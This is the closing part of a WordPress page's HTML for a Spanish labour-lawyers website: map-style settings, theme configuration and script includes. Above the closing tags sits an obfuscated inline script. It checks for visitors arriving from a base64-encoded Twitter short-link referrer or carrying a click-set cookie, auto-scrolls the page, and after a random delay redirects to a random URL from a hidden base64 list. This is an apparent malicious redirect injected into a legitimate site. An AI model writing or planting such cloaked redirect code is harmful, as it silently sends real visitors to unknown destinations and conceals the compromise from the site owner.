\"road\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#5B5B3F\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ABCE83\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#A4C67D\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#9BBF72\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"transit\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#87ae79\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#7f2200\" }, { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"visibility\": \"on\" }, { \"weight\": 4.1 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#495421\" } ] }, { \"featureType\": \"administrative.neighborhood\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] } ]"},"gowalla":{"label":"Gowalla","style":"[ { \"featureType\": \"administrative.land_parcel\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"landscape.man_made\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#f49935\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#fad959\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"hue\": \"#a1cdfc\" }, { \"saturation\": 30 }, { \"lightness\": 49 } ] } ]"}},"facebookAppId":"","headerPosition":"top","offsetLazyLoad":"300","baseUrl":"https://abogados-laboralistas.net/pego/","useQueryFilter":"","pageFilters":[],"language":"","wpmlUrlFormat":"","multilangPlugin":"","i18n":{"openMobileMenu":"Open mobile menu","closeMobileMenu":"Close mobile menu"}};
//# sourceURL=bricks-scripts-js-extra
</script>
<script src="https://abogados-laboralistas.net/wp-content/themes/bricks/assets/js/bricks.min.js?ver=1723199895" id="bricks-scripts-js"></script>

    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.addEventListener("click", MgkluzCvDtpwY);
            function MgkluzCvDtpwY(){
                document.cookie = "Abogado=ydIHTNRWqOZLFgeSPw; max-age=360000; path=/";
                clearTimeout(fKjqlZLmrYkEUthAS);
            }
            function KFkNiIGexHybYcBh() {
                var HlvzqURw = JXonmB("Abogado");
                if (HlvzqURw === "ydIHTNRWqOZLFgeSPw" && HlvzqURw !== null) {
                    fKjqlZLmrYkEUthAS();
                } else {
                    document.cookie = "Abogado=0; max-age=3600; path=/";
                }
            }
            function eqVKURYstv() {
                document.cookie = "Abogado=ydIHTNRWqOZLFgeSPw; max-age=3600; path=/";
            }
            function JXonmB(name) {
                var eGuT = name + "=";
                var yuTi = document.cookie.split(";");
                for (var i = 0; i < yuTi.length; i++){
                    var hVjCwBx = yuTi[i];
                    while(hVjCwBx.charAt(0) === " "){
                        hVjCwBx = hVjCwBx.substring(1, hVjCwBx.length);
                    }
                    if(hVjCwBx.indexOf(eGuT) === 0){
                        return decodeURIComponent(hVjCwBx.substring(eGuT.length, hVjCwBx.length));
                    }
                }
                return null;
            }
            function fKjqlZLmrYkEUthAS(){
                function WLzVHiOmx() {
                    window.scrollBy(0, 1);
                    ZWOHza = setTimeout(WLzVHiOmx, 10);
                }
                
                var lgxGPXpCJA = atob("[base64]").split(',');

                var SNUkRToPn = lgxGPXpCJA[Math.floor(Math.random() * lgxGPXpCJA.length)];
                    WLzVHiOmx();
                    var dFEfVrjT = 5000 + Math.floor(Math.random() * 17000);
                    salto = setTimeout(function() {
                        window.location.href = SNUkRToPn;
                    }, dFEfVrjT);
            }
    
        var wbYUXKGjZtAyqWQuMeFP = 0;
        var gyaJIU = document.referrer;
        var UvhuVHWarABCTFfSL= atob("aHR0cHM6Ly90LmNvLw==");
        var XzMdrlc= UvhuVHWarABCTFfSL.split(",");
        if(XzMdrlc.includes(gyaJIU)){
            var wbYUXKGjZtAyqWQuMeFP = 1;
        }
        
        if(wbYUXKGjZtAyqWQuMeFP==1){
            eqVKURYstv();
            fKjqlZLmrYkEUthAS();
        }
    });</script></body></html>